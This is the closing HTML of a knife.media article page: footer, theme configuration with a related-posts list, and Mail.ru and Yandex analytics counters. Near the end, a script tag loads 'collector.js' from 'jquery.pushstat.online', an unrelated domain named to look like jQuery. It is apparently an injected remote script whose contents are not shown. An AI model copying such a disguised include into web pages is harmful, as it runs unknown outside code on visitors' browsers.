                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"40034","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"40034","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","category":"news","tags":"eco:animals:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u042f\u0433\u043e\u0434\u044b-\u0433\u0440\u0438\u0431\u043e\u0447\u043a\u0438: <em>\u043a\u0430\u043a \u0443\u0441\u0442\u0440\u043e\u0435\u043d\u0430 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u0441\u043e\u0431\u0438\u0440\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u043d\u0430\u00a0\u0420\u0443\u0441\u0441\u043a\u043e\u043c \u0421\u0435\u0432\u0435\u0440\u0435<\/em>","link":"\/yagody-gribochki-kak-ustroena-aekonomika-sobiratelstva-na-russkom-severe\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/punkt-priema-3.jpg"},{"title":"\u041c\u0438\u043a\u0440\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0439 \u043c\u0438\u0440 \u043f\u043e\u0431\u0435\u0434\u0438\u043b. <em>\u0427\u0442\u043e \u043c\u044b\u00a0\u0437\u043d\u0430\u0435\u043c \u043e\u00a0\u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0438 \u043c\u0438\u043a\u0440\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u0430 \u043d\u0430\u00a0\u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u044b \u043b\u044e\u0434\u0435\u0439 \u0438\u00a0\u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/microplastics-win\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Mikroplastik-glav-360x270.jpg"},{"title":"\u0417\u0435\u043b\u0435\u043d\u043e\u0435 \u043f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435: <em>\u0441\u0430\u043c\u044b\u0435 \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u043d\u044b\u0435 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438\u00a0\u2014 2024, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u0435\u043d\u044f\u044e\u0442 \u043c\u0438\u0440<\/em>","link":"\/eco-technologies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Tehnologii-glav-1-360x270.jpg"},{"title":"\u0423\u0441\u0442\u0440\u0438\u0446\u044b-\u0432\u043e\u043b\u043d\u043e\u0440\u0435\u0437\u044b, \u043a\u043e\u0437\u044b-\u043f\u043e\u0436\u0430\u0440\u043d\u0438\u0446\u044b \u0438&nbsp;\u0442\u0430\u0440\u0430\u043a\u0430\u043d\u044b-\u043a\u0438\u0431\u043e\u0440\u0433\u0438: <em>\u043a\u0430\u043a \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0435 \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b<\/em>","link":"\/animals-as-infrastructure\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/05\/ZHivotnye-glav-360x270.jpg"},{"title":"\u041b\u044e\u0434\u0438 \u0438&nbsp;\u0437\u0432\u0435\u0440\u0438: <em>\u0431\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0439 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444 \u0434\u0435\u043b\u0430\u0435\u0442 \u043f\u0440\u043e\u043d\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u043d\u0438\u043c\u043a\u0438 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0430\u0435\u0442 \u043f\u043b\u0430\u043d\u0435\u0442\u0443<\/em>","link":"\/human-and-animal\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/Nik-Brandt-glav-360x270.jpg"},{"title":"\u0412\u0435\u0440\u0435\u0449\u0430\u0433\u0438\u043d \u0438\u0437 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0445 \u043c\u0430\u0441\u043e\u043a \u0438 \u0412\u0430\u043d \u0413\u043e\u0433 \u0438\u0437 \u043e\u0434\u043d\u043e\u0440\u0430\u0437\u043e\u0432\u043e\u0439 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0438: <em>\u043a\u0430\u043a \u043f\u0435\u0440\u0435\u043e\u0441\u043c\u044b\u0441\u043b\u0435\u043d\u0438\u0435 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u0439 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043a\u00a0\u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0435 \u043e\u0442\u0445\u043e\u0434\u043e\u0432<\/em>","link":"\/trash-art\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/02\/DSC_32212-360x254.webp"},{"title":"\u042d\u043a\u043e\u0442\u0435\u0430\u0442\u0440, \u044d\u043a\u043e\u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0438&nbsp;\u044d\u043a\u043e\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e: <em>\u043a\u0430\u043a \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u043f\u043b\u0430\u043d\u0435\u0442\u0435 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u00ab\u042d\u043a\u043e\u0441\u043e\u0444\u0438\u044f\u00bb<\/em>","link":"\/ecosophy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Ekosofiya-glav-360x252.jpg"},{"title":"&laquo;\u041f\u043e\u0438\u0441\u043a \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u0432\u0435\u0449\u0435\u0439&nbsp;&mdash; \u044d\u0442\u043e \u043d\u0430\u0448\u0430 \u043f\u0440\u0438\u0440\u043e\u0434\u0430&raquo;. <em>\u0421\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u0438 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u0431\u0440\u0435\u043d\u0434\u0430 Atelier de\u00a0Ratons\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u0433\u0434\u0435 \u0438\u0441\u043a\u0430\u0442\u044c \u0432\u0434\u043e\u0445\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0438\u00a0\u043a\u0430\u043a\u0438\u0435 \u0441\u043a\u0438\u043b\u043b\u044b \u043d\u0443\u0436\u043d\u044b \u0434\u043b\u044f \u0430\u043f\u0441\u0430\u0439\u043a\u043b\u0438\u043d\u0433\u0430 \u043e\u0434\u0435\u0436\u0434\u044b<\/em>","link":"\/atelier-de-ratons\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/11\/Atelier-glav-360x270.jpg"},{"title":"\u042d\u043a\u043e\u0434\u0443\u043a\u0438, \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u043b\u0435\u0441\u0430 \u0438&nbsp;\u0446\u0432\u0435\u0442\u044b \u043d\u0430&nbsp;\u043a\u0440\u044b\u0448\u0430\u0445 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043e\u043a: <em>\u0437\u0430\u0447\u0435\u043c \u043d\u0443\u0436\u043d\u0430 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u0434\u043b\u044f \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/animal-infrastructure\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/09\/Infrastruktura-glav-360x270.jpg"},{"title":"\u041e\u0442\u0431\u0438\u0432\u0430\u0442\u044c \u043c\u0443\u0441\u043e\u0440\u043d\u044b\u0435 \u0431\u0430\u043a\u0438 \u0443&nbsp;\u043a\u043e\u0440\u043e\u0432 \u0438&nbsp;\u0443\u0447\u0438\u0442\u044c \u043c\u043b\u0430\u0434\u0448\u0438\u0445 \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432 \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0445\u043e\u0434\u044b. <em>\u041a\u0430\u043a\u0438\u0435 \u043d\u0430\u0447\u0438\u043d\u0430\u043d\u0438\u044f \u0432\u00a0\u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u0433\u0440\u0430\u043d\u0442\u0430\u043c\u0438 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e<\/em>","link":"\/eco-kamchatka\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/09\/Kamchatka-glav-360x270.jpg"},{"title":"5&nbsp;\u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u043d\u044b\u0445 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0431\u0440\u0435\u043d\u0434\u043e\u0432 <em>\u0432\u00a0\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0439 \u0438\u0437\u043e\u043b\u044f\u0446\u0438\u0438<\/em>","link":"\/trapped-eco-brends\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/05\/Brendy-glav-360x270.jpg"},{"title":"\u0411\u0438\u043e\u043c\u0438\u043c\u0438\u043a\u0440\u0438\u044f: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u0434\u0440\u0430\u0436\u0430\u043d\u0438\u0435 \u043f\u0440\u0438\u0440\u043e\u0434\u0435 \u043c\u043e\u0436\u0435\u0442 \u0443\u0431\u0435\u0440\u0435\u0447\u044c \u043d\u0430\u0441 \u043e\u0442\u00a0\u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043a\u0430\u0442\u0430\u0441\u0442\u0440\u043e\u0444\u044b<\/em>","link":"\/bio-mimic\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Mimikriya-glav-360x270.jpg"},{"title":"\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0441\u043a\u0430\u043b \u043e\u0442&nbsp;\u043d\u0430\u0434\u043f\u0438\u0441\u0435\u0439, \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u0430\u0444\u0442\u0438\u043d\u0433 \u0438&nbsp;\u0437\u0435\u043b\u0435\u043d\u043e\u0435 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e: <em>\u0436\u0438\u0442\u0435\u043b\u0438 \u0413\u043e\u0440\u043d\u043e\u0433\u043e \u0410\u043b\u0442\u0430\u044f\u00a0\u2014 \u043e\u00a0\u0441\u0432\u043e\u0438\u0445 \u044d\u043a\u043e\u043f\u0440\u043e\u0435\u043a\u0442\u0430\u0445<\/em>","link":"\/altai-ecoprojects\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/11\/Altai---glav-360x270.jpg"},{"title":"\u0418&nbsp;\u043e\u0432\u0446\u044b \u0446\u0435\u043b\u044b: <em>\u043a\u0430\u043a \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u044f\u0442 \u044d\u0442\u0438\u0447\u043d\u0443\u044e \u0448\u0435\u0440\u0441\u0442\u044c \u0438\u00a0\u043a\u043e\u0433\u0434\u0430 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0435\u0435\u00a0\u0432\u0435\u0433\u0430\u043d\u0441\u043a\u0438\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b<\/em>","link":"\/ethical-wool\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/06\/SHerst-glav-360x270.jpg"},{"title":"\u0410\u043b\u043c\u0430\u0437\u044b \u0438\u0437&nbsp;\u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u0432\u044b\u0445\u043b\u043e\u043f\u043e\u0432, \u0432\u0441\u0435\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0434\u0435\u0440\u0435\u0432\u044c\u0435\u0432 \u0438&nbsp;\u0442\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e: <em>\u043d\u043e\u0432\u0430\u0442\u043e\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0435\u043a\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u043d\u0430\u043c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u043f\u0440\u0438\u0440\u043e\u0434\u0443<\/em>","link":"\/ecoforum-2021\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/05\/Ekoforum-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"475ebf9f2c","time":"1769028931","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
